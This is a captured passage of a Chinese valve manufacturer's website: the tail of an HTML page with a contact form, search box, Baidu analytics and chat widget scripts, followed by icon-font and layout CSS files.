                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<!-- <script src="/Templates/default/style/wow.min.js"></script> --> 
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>




<!--颖婷百度流量统计--> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?d00602d28eb0b2928f5ce5bd70717dc8";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--自动推送--> 
<script>
(function(){               
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css
body_size: 35884
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.woff?t=1602745255475') format('woff'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.ttf?t=1602745255475') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.svg?t=1602745255475#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wanhaovalve.com/Templates/default/style/index.css
body_size: 14554
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.position_relative { position: relative; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #e92527; }

.base_background_color { background-color: #e92527; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch .desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 20px; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 24px; color: #252f3b; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #939393; font-size: 14px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 30px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 18px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .container .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .container .hc_right .hcr_l .two_line_eng span:last-child { color: #e92527; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .container .hc_right .hcr_l .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { position: relative; }

header .header_content .pc_nav .left_bg { width: 100%; height: 100%; background-color: #caa244; position: absolute; z-index: 1; left: -47%; transform: skew(-20deg); }

header .header_content .pc_nav .right_bg { width: 100%; height: 100%; background-color: #252f3b; position: absolute; z-index: 1; right: -53%; transform: skew(-20deg); }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav.pc_left_nav > li > a { color: #242424; }

header .header_content .pc_nav ul.hc_nav.pc_right_nav > li > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #333; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

